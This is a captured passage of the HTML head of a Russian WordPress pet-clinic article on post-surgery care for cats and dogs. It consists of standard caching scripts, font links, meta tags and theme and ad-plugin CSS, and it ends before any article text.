

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretel-cafe-gostinaya.ru/cats/skolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html
body_size: 374606
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Послеоперационный уход за животным</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Послеоперационный уход и строгое ограничение режима животному. Правила ухода за кошками и собаками после операции" />
	<link rel="canonical" href="//gretel-cafe-gostinaya.ru/cats/skolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Послеоперационный уход за животным" />
	<meta property="og:description" content="Послеоперационный уход и строгое ограничение режима животному. Правила ухода за кошками и собаками после операции" />
	<meta property="og:url" content="https://gretel-cafe-gostinaya.ru/cats/skolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html" />
	<meta property="og:site_name" content="Пушистая клиника" />
	<meta property="article:published_time" content="2021-08-03T00:00:00+00:00" />
	<meta property="og:image" content="https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/0/d80c63d899461604e83a9ccbc3d589a5.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />


<link rel='stylesheet' id='fotorama.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//gretel-cafe-gostinaya.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/0/d80c63d899461604e83a9ccbc3d589a5.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/serdechki-hearts-fon-zelenyy.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gretel-cafe-gostinaya.ru\/ip.html","get_ip":"https:\/\/gretel-cafe-gostinaya.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
